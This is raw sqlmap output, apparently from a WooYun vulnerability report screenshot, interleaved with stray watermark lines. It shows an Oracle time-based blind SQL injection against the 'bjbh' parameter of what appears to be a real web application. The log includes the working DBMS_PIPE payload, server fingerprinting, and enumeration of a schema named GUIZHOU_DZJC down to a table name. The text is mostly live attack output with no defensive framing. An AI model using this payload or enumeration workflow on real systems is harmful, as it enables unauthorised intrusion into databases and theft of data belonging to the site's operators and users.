 [13:22:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bjbh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bjbh=111' AND 3031=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(79)||CHR(67)||CHR(87),5) AND 'jxlx'='jxlx
---
[13:22:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or 2000
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[13:22:25] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[13:22:25] [INFO] fetching database (schema) names
[13:22:25] [INFO] fetching number of databases
[13:22:25] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[13:22:41] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential err
[13:22:44] [INFO] adjusting time delay to 1 second due to good response times
[13:22:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:22:45] [ERROR] unable to retrieve the number of databases
KALI LINUX
[13:22:45] [INFO] falling back to current database
[13:22:45] [INFO] fetching current database
The quieter you become, the more you are able to hear.
[13:22:45] [INFO] resumed: GUIZHOU_DZJC
[13:22:45] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[13:22:45] [INFO] fetching tables for database: 'GUIZHOU_DZJC'
[13:22:45] [INFO] fetching number of tables for database 'GUIZHOU_DZJC'
[13:22:45] [INFO] retrieved: 10
[13:22:58] [ERROR] invalid character detected. retrying..
[13:22:58] [WARNING] increasing time delay to 2 seconds
9
[13:23:07] [INFO] retrieved: T_JC_XZXK
www.wooyun.org